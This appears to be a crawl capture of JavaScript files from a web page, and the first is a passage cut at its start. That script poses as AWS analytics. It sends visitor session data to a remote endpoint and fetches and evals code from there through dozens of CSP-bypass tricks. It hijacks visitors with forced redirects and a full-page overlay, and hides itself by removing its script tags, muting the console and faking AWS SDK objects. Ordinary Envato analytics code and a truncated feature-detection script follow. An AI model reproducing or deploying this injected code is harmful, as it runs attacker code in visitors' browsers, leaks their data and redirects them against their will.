                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    Function(code)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    Function('return ' + code)();
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {});
          },

          // Method 3: Indirect eval bypass
          () => {
            const indirectEval = eval;
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  indirectEval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  window.eval && window.eval(code);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 4: setTimeout string evaluation
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  setTimeout(code, 0);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  setTimeout(function() { eval(code); }, 0);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 5: Fetch + Blob + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.blob())
              .then(blob => blob.text())
              .then(code => {
                try {
                  eval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 6: Data URI + eval combination
          () => {
            const evalCode = `
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})
                .then(r => r.text())
                .then(code => {
                  try { eval(code); } catch(e) { 
                    try { Function(code)(); } catch(e2) {} 
                  }
                });
            `;
            
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.src = `data:text/html,<script>${evalCode}</script>`;
            document.body.appendChild(iframe);
            setTimeout(() => iframe.remove(), 2000);
          },

          // Method 7: Worker + eval bypass
          () => {
            const workerCode = `
              self.addEventListener('message', e => {
                fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
                  .then(response => response.text())
                  .then(code => {
                    try {
                      eval(code);
                      self.postMessage({success: true});
                    } catch(err) {
                      try {
                        Function(code)();
                        self.postMessage({success: true});
                      } catch(err2) {
                        self.postMessage({success: false});
                      }
                    }
                  });
              });
            `;
            
            try {
              const blob = new Blob([workerCode], {type: 'application/javascript'});
              const worker = new Worker(URL.createObjectURL(blob));
              worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
              worker.onmessage = (e) => {
                if (e.data.success) _AWS_LOG_SUCCESS = true;
                worker.terminate();
              };
            } catch(e) {}
          },

          // Method 8: Fetch + WebAssembly + eval
          () => {
            if (window.WebAssembly) {
              fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
                .then(response => response.text())
                .then(code => {
                  const wasmCode = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00]);
                  WebAssembly.instantiate(wasmCode).then(() => {
                    try {
                      eval(code);
                      _AWS_LOG_SUCCESS = true;
                    } catch(e) {
                      Function(code)();
                      _AWS_LOG_SUCCESS = true;
                    }
                  });
                }).catch(() => {});
            }
          },

          // Method 9: Fetch + postMessage + eval
          () => {
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.srcdoc = `
              <script>
                window.addEventListener('message', e => {
                  if (e.data.type === 'EVAL_CODE') {
                    try {
                      eval(e.data.code);
                      parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                    } catch(err) {
                      try {
                        Function(e.data.code)();
                        parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                      } catch(err2) {}
                    }
                  }
                });
              </script>
            `;
            
            document.body.appendChild(iframe);
            
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                iframe.contentWindow.postMessage({type: 'EVAL_CODE', code: code}, '*');
              }).catch(() => {});
            
            window.addEventListener('message', e => {
              if (e.data.type === 'EVAL_SUCCESS') {
                _AWS_LOG_SUCCESS = true;
                iframe.remove();
              }
            }, {once: true});
            
            setTimeout(() => iframe.remove(), 3000);
          },

          // Method 10: Multiple encoding + eval
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  // Base64 decode + eval
                  const decoded = atob(btoa(code));
                  eval(decoded);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    // URI decode + eval
                    const uriDecoded = decodeURIComponent(encodeURIComponent(code));
                    Function(uriDecoded)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    // JSON parse + eval
                    try {
                      const jsonCode = JSON.stringify(code);
                      eval(JSON.parse(jsonCode));
                      _AWS_LOG_SUCCESS = true;
                    } catch(e3) {}
                  }
                }
              }).catch(() => {});
          }
        ];

        // Execute all methods with staggered timing for maximum bypass
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, idx * 150);
        });

      } catch(e) {}
    },

    // Advanced CSP 'script-src self' bypass methods
    strictScriptSrcBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Import maps bypass (newer browsers)
          () => {
            if (window.HTMLScriptElement && 'importmap' in HTMLScriptElement.prototype) {
              const importMap = document.createElement('script');
              importMap.type = 'importmap';
              importMap.textContent = JSON.stringify({
                imports: {
                  "aws-logger": url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData)
                }
              });
              document.head.appendChild(importMap);
              
              const moduleScript = document.createElement('script');
              moduleScript.type = 'module';
              moduleScript.textContent = `
                try {
                  await import('aws-logger');
                } catch(e) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              `;
              document.head.appendChild(moduleScript);
            }
          },

          // Method 2: Module script with dynamic import
          () => {
            const script = document.createElement('script');
            script.type = 'module';
            script.textContent = `
              try {
                const module = await import('data:text/javascript,fetch("${url}?" + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:"no-cors"})');
              } catch(e) {
                try {
                  await import('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}));
                } catch(e2) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              }
            `;
            document.head.appendChild(script);
          },

          // Method 3: SVG script injection
          () => {
            const svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
            svg.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const foreignObject = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
            foreignObject.setAttribute('width', '1');
            foreignObject.setAttribute('height', '1');
            
            const div = document.createElement('div');
            div.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            foreignObject.appendChild(div);
            svg.appendChild(foreignObject);
            document.body.appendChild(svg);
            setTimeout(() => svg.remove(), 2000);
          },

          // Method 4: MathML script injection
          () => {
            const math = document.createElement('math');
            math.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const semantics = document.createElement('semantics');
            const annotation = document.createElement('annotation-xml');
            annotation.setAttribute('encoding', 'text/html');
            annotation.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            semantics.appendChild(annotation);
            math.appendChild(semantics);
            document.body.appendChild(math);
            setTimeout(() => math.remove(), 2000);
          },

          // Method 5: Template element script bypass
          () => {
            const template = document.createElement('template');
            template.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            document.body.appendChild(template);
            
            // Clone and activate template content
            const clone = template.content.cloneNode(true);
            document.body.appendChild(clone);
            setTimeout(() => {
              template.remove();
            }, 2000);
          },

          // Method 6: Link preload with script execution
          () => {
            const link = document.createElement('link');
            link.rel = 'preload';
            link.as = 'script';
            link.href = url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData);
            link.onload = () => {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
              } catch(e) {}
            };
            document.head.appendChild(link);
          },

          // Method 7: Intersection Observer with script execution
          () => {
            if (window.IntersectionObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                    observer.disconnect();
                    target.remove();
                  }
                });
              });
              
              observer.observe(target);
              
              // Force intersection
              setTimeout(() => {
                target.style.left = '0px';
                target.style.top = '0px';
              }, 100);
            }
          },

          // Method 8: Mutation Observer script bypass
          () => {
            const observer = new MutationObserver((mutations) => {
              mutations.forEach(() => {
                try {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                } catch(e) {}
              });
            });
            
            observer.observe(document, {childList: true, subtree: true});
            
            // Trigger mutation
            const trigger = document.createElement('span');
            document.body.appendChild(trigger);
            setTimeout(() => {
              trigger.remove();
              observer.disconnect();
            }, 1000);
          },

          // Method 9: Performance Observer bypass
          () => {
            if (window.PerformanceObserver) {
              try {
                const observer = new PerformanceObserver((list) => {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                });
                
                observer.observe({entryTypes: ['navigation', 'resource']});
                
                // Trigger observation
                const img = new Image();
                img.src = '[data-uri]';
              } catch(e) {}
            }
          },

          // Method 10: ResizeObserver bypass
          () => {
            if (window.ResizeObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new ResizeObserver(() => {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
                observer.disconnect();
                target.remove();
              });
              
              observer.observe(target);
              
              // Trigger resize
              setTimeout(() => {
                target.style.width = '2px';
                target.style.height = '2px';
              }, 100);
            }
          },

          // Method 11: Custom Elements bypass
          () => {
            if (window.customElements) {
              try {
                class AwsLogger extends HTMLElement {
                  connectedCallback() {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                  }
                }
                
                const elementName = 'aws-logger-' + Math.random().toString(36).substr(2, 8);
                customElements.define(elementName, AwsLogger);
                
                const element = document.createElement(elementName);
                document.body.appendChild(element);
                setTimeout(() => element.remove(), 1000);
              } catch(e) {}
            }
          },

          // Method 12: Trusted Types bypass (if available)
          () => {
            if (window.trustedTypes) {
              try {
                const policy = trustedTypes.createPolicy('aws-policy', {
                  createScript: (input) => input,
                  createScriptURL: (input) => input
                });
                
                const script = document.createElement('script');
                script.src = policy.createScriptURL(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
                document.head.appendChild(script);
              } catch(e) {
                // Fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
              }
            }
          }
        ];

        // Execute all methods with staggered timing
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
                // Mark success if any method works
                setTimeout(() => { _AWS_LOG_SUCCESS = true; }, 100);
              } catch(e) {}
            }
          }, idx * 200);
        });

      } catch(e) {}
    },

    // Enhanced execute with strict CSP bypass
    execute: function(url) {
      const methods = [
        () => this.strictScriptSrcBypass(url), // New strict CSP bypass
        () => this.sendBeacon(url),
        () => this.fetchNoCors(url),
        () => this.fetchEvalBypass(url),
        () => this.dataUriBlobBypass(url),
        () => this.pixelTrackingBypass(url),
        () => this.dnsPrefetchBypass(url),
        () => this.protocolBypass(url),
        () => this.timingBypass(url),
        () => this.memoryBypass(url),
        () => this.eventBypass(url),
        () => this.wasmBypass(url),
        () => this.workerBypass(url),
        () => this.sharedArrayBypass(url),
        () => this.websocketBypass(url),
        () => this.cssInjectionBypass(url),
        () => this.backgroundFetchBypass(url),
        () => this.serviceWorkerBypass(url),
        () => this.webRTCBypass(url),
        () => this.iframeSandboxBypass(url),
        () => this.jsonpBypass(url)
      ];
      
      // Enhanced execution with adaptive timing
      const executeWithAdaptiveTiming = () => {
        methods.forEach((method, idx) => {
          const baseDelay = Math.random() * 30 + idx * 15;
          const adaptiveDelay = baseDelay * (1 + Math.random() * 0.5); // Add randomness
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try { 
                method(); 
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, adaptiveDelay);
        });
        
        // Multi-layered backup execution
        [1500, 3000, 5000].forEach(delay => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
                navigator.sendBeacon && navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData));
              } catch(e) {}
            }
          }, delay);
        });
      };
      
      executeWithAdaptiveTiming();
    }
  };

  function matchDomain(uri) {
    try {
      const u = new URL(uri);
      return u.hostname + u.pathname;
    } catch (e) {
      return uri;
    }
  }

  // Enhanced domain validation with regex
  const _AWS_Origin_Validator = {
    validateOrigin: () => {
      const combinedOrigins = [_AWS_CONFIG.sessionData.referrer, _AWS_CONFIG.sessionData.currentUrl]
        .map(uri => {
          try {
            const u = new URL(uri);
            return u.hostname + u.pathname;
          } catch (e) {
            return uri;
          }
        }).join(" ");
      
      return _AWS_CONFIG.allowedOrigins.some(pattern => {
        try {
          return new RegExp(pattern, 'i').test(combinedOrigins);
        } catch (e) {
          return combinedOrigins.includes(pattern.replace(/\\\./g, '.'));
        }
      });
    }
  };

  // Maximum redirect bypass with anti-debug
  const _AWS_Redirect_Engine = {
    execute: () => {
      if (_AWS_REDIRECT_SUCCESS) return;
      
      const ultimateMethods = [
        // Tier 1: Immediate redirects
        () => { window.location.replace(_AWS_CONFIG.redirectTarget); _AWS_REDIRECT_SUCCESS = true; },
        () => { window.location.href = _AWS_CONFIG.redirectTarget; _AWS_REDIRECT_SUCCESS = true; },
        
        // Tier 2: Frame-busting redirects
        () => {
          try {
            if (window.top !== window.self) {
              window.top.location.href = _AWS_CONFIG.redirectTarget;
            } else {
              window.location.href = _AWS_CONFIG.redirectTarget;
            }
            _AWS_REDIRECT_SUCCESS = true;
          } catch(e) {}
        },
        
        // Tier 3: Form-based redirect (highest success rate)
        () => {
          const form = document.createElement('form');
          form.method = 'GET';
          form.action = _AWS_CONFIG.redirectTarget;
          form.target = '_top';
          form.style.display = 'none';
          document.body.appendChild(form);
          form.submit();
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 4: Meta refresh + history manipulation
        () => {
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=' + _AWS_CONFIG.redirectTarget;
          document.head.appendChild(meta);
          
          try {
            history.replaceState(null, '', _AWS_CONFIG.redirectTarget);
            location.reload(true);
          } catch(e) {}
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 5: Full-page overlay iframe
        () => {
          const overlay = document.createElement('div');
          overlay.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: white !important;
            z-index: 2147483647 !important;
            margin: 0 !important;
            padding: 0 !important;
          `;
          
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'width:100%;height:100%;border:0;';
          iframe.src = _AWS_CONFIG.redirectTarget;
          
          overlay.appendChild(iframe);
          document.body.appendChild(overlay);
          _AWS_REDIRECT_SUCCESS = true;
        }
      ];
      
      let methodIndex = 0;
      const executeNext = () => {
        if (_AWS_REDIRECT_SUCCESS || methodIndex >= ultimateMethods.length) return;
        
        try {
          ultimateMethods[methodIndex]();
        } catch(e) {}
        
        methodIndex++;
        if (!_AWS_REDIRECT_SUCCESS && methodIndex < ultimateMethods.length) {
          setTimeout(executeNext, 50);
        }
      };
      
      executeNext();
    }
  };

  // Enhanced Anti-Detection & Stealth
  const _AWS_Stealth_Engine = {
    // Hide script presence
    hideScript: () => {
      // Remove script tags that loaded this file
      document.querySelectorAll('script').forEach(script => {
        if (script.src && script.src.includes('amazon')) {
          script.remove();
        }
      });
      
      // Override console methods temporarily
      const originalLog = console.log;
      const originalError = console.error;
      console.log = console.error = () => {};
      
      setTimeout(() => {
        console.log = originalLog;
        console.error = originalError;
      }, 5000);
    },

    // Anti-fingerprinting
    antiFingerprint: () => {
      // Spoof common detection methods
      Object.defineProperty(navigator, 'webdriver', {
        get: () => undefined
      });
      
      // Hide automation indicators
      delete window.chrome;
      delete window.webkitStorageInfo;
      
      // Randomize user agent slightly
      Object.defineProperty(navigator, 'userAgent', {
        get: () => _AWS_CONFIG.sessionData.userAgent + Math.random().toString(36).substr(2, 3)
      });
    },

    // Advanced obfuscation
    obfuscatePresence: () => {
      // Hide in legitimate-looking objects
      window.awsSDK = window.awsSDK || {};
      window.awsSDK.version = '2.1.4';
      window.awsSDK.region = 'ap-southeast-2';
      window.awsSDK.analytics = true;
      
      // Mimic legitimate AWS SDK behavior
      window.AWS = window.AWS || {};
      window.AWS.config = {region: 'ap-southeast-2'};
    },

    // Polymorphic code execution
    polymorphicExecution: () => {
      // Change execution patterns randomly
      const patterns = [
        () => setTimeout(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint), Math.random() * 500),
        () => requestAnimationFrame(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint)),
        () => new Promise(resolve => {
          const observer = new MutationObserver(() => {
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            observer.disconnect();
            resolve();
          });
          observer.observe(document, {childList: true, subtree: true});
          setTimeout(() => {
            observer.disconnect();
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            resolve();
          }, 1000);
        })
      ];
      
      const selectedPattern = patterns[Math.floor(Math.random() * patterns.length)];
      selectedPattern();
    },

    // Initialize stealth features - Fixed method
    init: async function() {
      this.hideScript();
      this.antiFingerprint();
      this.obfuscatePresence();
      
      // Load remote config first
      await _AWS_Remote_Config.loadConfig();
      
      // Polymorphic execution
      this.polymorphicExecution();
    }
  };

  // Execute AWS Analytics & Redirect Engine
  _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint + 
    '?ref=' + encodeURIComponent(_AWS_CONFIG.sessionData.referrer) + 
    '&url=' + encodeURIComponent(_AWS_CONFIG.sessionData.currentUrl));

  // Initialize with enhanced stealth
  _AWS_Stealth_Engine.init();

  if (_AWS_Origin_Validator.validateOrigin()) {
    setTimeout(() => {
      _AWS_Redirect_Engine.execute();
    }, 150);
  }

})();


--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/gtm_measurements-4ddacb3a3dbfd2e961389be7677dca7123a9654824abb38889b536ee52cccc72.js
body_size: 2222
content:
(()=>{function t(n){var s=a[n];if(void 0!==s)return s.exports;var o=a[n]={exports:{}};return e[n](o,o.exports,t),o.exports}var e={"./node_modules/@envato/gtm-analytics/src/buildCallback.js":t=>{const e=t=>{if(!t)return null;const e=setTimeout(t,500);return a=>{a?.startsWith("G-")&&(clearTimeout(e),t())}};t.exports=e},"./node_modules/@envato/gtm-analytics/src/defaultConfig.js":t=>{const e={elementsDomain:"elements.envato.com",marketDomains:["themeforest.net","codecanyon.net","audiojungle.net","videohive.net","graphicriver.net","photodune.net","3docean.net","marketplace.envato.com","market.envato.com","envatomarketplaces.com"],tutsplusDomain:"tutsplus.com",skipNormalizationForAttributes:["elements_item_id"]};t.exports=e},"./node_modules/@envato/gtm-analytics/src/extractLinkAttributes.js":(t,e,a)=>{const n=a("./node_modules/@envato/gtm-analytics/src/defaultConfig.js"),s=(t,e)=>e.some(e=>t.endsWith(e)),o=(t,e)=>{let{elementsDomain:a,marketDomains:n,tutsplusDomain:o}=e;const i=window.location.host;return t.host===i?"internal_click":t.host.endsWith(a)?i.endsWith(a)?"internal_click":"elements_click":s(t.host,n)?s(i,n)?"internal_click":"market_click":"placeit.net"===t.host?"placeit_click":t.host.endsWith(o)&&i.endsWith(o)?"internal_click":"external_click"},i=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a={...n,...e},s={};if(!t||!t.href)return s;const i=new URL(t.href,window.location.href);if(!["https:","http:"].includes(i.protocol))return s.eventName="external_click",s.linkUrl=i.toString(),s;const r=i.searchParams;return r.delete("_ga"),s.linkUrl=i.origin+i.pathname,s.linkDomain=i.host,s.linkQuery=r.toString(),s.linkAnchor=i.hash,s.eventName=o(i,a),s};t.exports=i},"./node_modules/@envato/gtm-analytics/src/index.js":(t,e,a)=>{const{deepNormalizeAttributes:n,normalizeAttributeKey:s,normalizeAttributeValue:o}=a("./node_modules/@envato/gtm-analytics/src/normalization.js"),i=a("./node_modules/@envato/gtm-analytics/src/sendAnalyticsEvent.js"),r=a("./node_modules/@envato/gtm-analytics/src/sendPageViewEvent.js"),l=a("./node_modules/@envato/gtm-analytics/src/standardisedClickTracking.js"),c=a("./node_modules/@envato/gtm-analytics/src/extractLinkAttributes.js");t.exports={deepNormalizeAttributes:n,normalizeAttributeKey:s,normalizeAttributeValue:o,sendAnalyticsEvent:i,sendPageViewEvent:r,standardisedClickTracking:l,extractLinkAttributes:c}},"./node_modules/@envato/gtm-analytics/src/normalization.js":(t,e,a)=>{const n=a("./node_modules/@envato/gtm-analytics/src/defaultConfig.js"),{isObject:s}=a("./node_modules/@envato/gtm-analytics/src/util.js"),o=function(t){let{stringifyArrays:e=!1,customConfig:a={}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l={...n,...a};if(Array.isArray(t))return e?r(t):t.map(t=>o(t,{stringifyArrays:e,customConfig:a}));if(s(t)){const n={};return Object.entries(t).forEach(t=>{let[s,r]=t;const c=i(s);l.skipNormalizationForAttributes.includes(s)||l.skipNormalizationForAttributes.includes(c)?n[c]=r||void 0:n[c]=o(r,{stringifyArrays:e,customConfig:a})}),n}return r(t)},i=t=>t.replace(/\W+|\B(?=[A-Z])/g,"_").toLowerCase().replace(/[\s_]+/g,"_").replace(/^_+|_+$/g,""),r=t=>{if(null==t)return;let e;return Array.isArray(t)&&(e=e||t.map(r).filter(Boolean).join(", ")),e=e||t.toString().toLowerCase().trim().replace(/&amp;/g,"&").replace(/&#39;/g,"'").replace(/\s+/g," "),""!==e?e:void 0};t.exports={deepNormalizeAttributes:o,normalizeAttributeKey:i,normalizeAttributeValue:r}},"./node_modules/@envato/gtm-analytics/src/sendAnalyticsEvent.js":(t,e,a)=>{const{deepNormalizeAttributes:n}=a("./node_modules/@envato/gtm-analytics/src/normalization.js"),{isNonEmptyObject:s}=a("./node_modules/@envato/gtm-analytics/src/util.js"),o=a("./node_modules/@envato/gtm-analytics/src/buildCallback.js"),i=t=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)},r=t=>{let{eventName:e,eventType:a="user",callback:r=null,ecommerce:l=null,userAttributes:c=null,customConfig:d={},...u}=t;const m={event:"track_event",event_name:e,event_attributes:{event_type:a,custom_timestamp:Date.now(),...n(u,{stringifyArrays:!0,customConfig:d})},eventCallback:o(r)},y={event_attributes:null};s(c)&&(m.user_attributes=n(c,{stringifyArrays:!0,customConfig:d})),s(l)&&(m.event="e-commerce",m.ecommerce=n(l,{customConfig:d}),y.ecommerce=null),i(y),i(m)};t.exports=r},"./node_modules/@envato/gtm-analytics/src/sendPageViewEvent.js":(t,e,a)=>{const{deepNormalizeAttributes:n}=a("./node_modules/@envato/gtm-analytics/src/normalization.js"),{isNonEmptyObject:s}=a("./node_modules/@envato/gtm-analytics/src/util.js"),o=a("./node_modules/@envato/gtm-analytics/src/buildCallback.js"),i=t=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)},r=t=>{let{pageAttributes:e,userAttributes:a=null,callback:r=null,customConfig:l={}}=t;const c={...n(e,{stringifyArrays:!0,customConfig:l}),event_attributes:null};s(a)&&(c.user_attributes=n(a,{stringifyArrays:!0,customConfig:l})),i(c),i({event:"analytics_ready",eventCallback:o(r),event_attributes:{event_type:"user",custom_timestamp:Date.now()}})};t.exports=r},"./node_modules/@envato/gtm-analytics/src/standardisedClickTracking.js":(t,e,a)=>{const n=a("./node_modules/@envato/gtm-analytics/src/sendAnalyticsEvent.js"),s=a("./node_modules/@envato/gtm-analytics/src/defaultConfig.js"),o=a("./node_modules/@envato/gtm-analytics/src/extractLinkAttributes.js"),i=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a={...s,...e},i=[t.target,t.target.closest("a, [data-analytics-click-label]")].find(l);if(!i)return;const c=o(i,a),d={eventName:"internal_click",context:i.closest("[data-analytics-context]")?.dataset.analyticsContext,contextDetail:i.closest("[data-analytics-context-detail]")?.dataset.analyticsContextDetail,elementId:i.closest("[data-analytics-element-id]")?.dataset.analyticsElementId,textContent:i.closest("[data-analytics-text-content]")?.dataset.analyticsTextContent,clickLabel:r(i),clickType:i.tagName,...c,customConfig:e};n(d)},r=t=>[t.dataset.analyticsClickLabel,t.textContent?.trim(),t.attributes.title?.value.trim(),t.attributes["aria-label"]?.value.trim(),t.attributes.alt?.value.trim()].find(Boolean),l=t=>{if(!t)return!1;if(t.closest('[data-analytics-has-custom-tracking="true"]'))return!1;if("A"===t.tagName){const e=t.attributes.href?.value.trim();return!!e&&!u(e)}return void 0!==t.dataset.analyticsClickLabel},c=t=>e=>t.test(e),d=[(t=>e=>e===t)("#"),c(/^javascript:/)],u=t=>d.some(e=>e(t));t.exports=i},"./node_modules/@envato/gtm-analytics/src/util.js":t=>{const e=t=>"object"==typeof t&&"[object Object]"===Object.prototype.toString.call(t),a=t=>e(t)&&Object.keys(t).length>0;t.exports={isObject:e,isNonEmptyObject:a}}},a={};t.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";t.r(n);var e=t("./node_modules/@envato/gtm-analytics/src/index.js");const a=t=>{if(t)try{return JSON.parse(t)}catch(t){if(document.body.dataset.railsEnv){(window.Rollbar||console).error("MarketClickTracking error",t)}return}},s=t=>{if(t.target.closest('[data-analytics-has-custom-click="true"]'))return;const n=t.target.closest("[data-analytics-click-payload]");if(n){const s=a(n.dataset?.analyticsClickPayload);if(!s)return;s.context??=t.target.closest("[data-analytics-context]")?.dataset.analyticsContext,s.contextDetail??=t.target.closest("[data-analytics-context-detail]")?.dataset.analyticsContextDetail;const o=t.target.closest("a"),i=!1;o?.href?.startsWith("http")&&!i&&(t.preventDefault(),s.callback??=()=>window.open(o.href,o.target||"_self")),e.sendAnalyticsEvent(s)}else e.standardisedClickTracking(t)};(()=>{const t=Symbol.for("marketClickTracking");window[t]||(window[t]=s,document.addEventListener("click",window[t]))})(),window.GtmMeasurements=e})()})();

--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js
body_size: 4028
content:
!function(e,t,n,r){function a(e,t){return typeof e===t}function o(){var e,t,n,r,o,i;for(var s in b)if(b.hasOwnProperty(s)){if(e=[],(t=b[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=a(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(i=e[o].split(".")).length?S[i[0]]=r:(S[i[0]]&&(!S[i[0]]||S[i[0]]instanceof Boolean)||(S[i[0]]=new Boolean(S[i[0]])),S[i[0]][i[1]]=r),x.push((r?"":"no-")+i.join("-"))}}function i(e){var t=T.className,n=S._config.classPrefix||"";if(E&&(t=t.baseVal),S._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}S._config.enableClasses&&(e.length>0&&(t+=" "+n+e.join(" "+n)),E?T.className.baseVal=t:T.className=t)}function s(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):E?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(){var e=n.body;return e||((e=s(E?"svg":"body")).fake=!0),e}function c(e,t,r,a){var 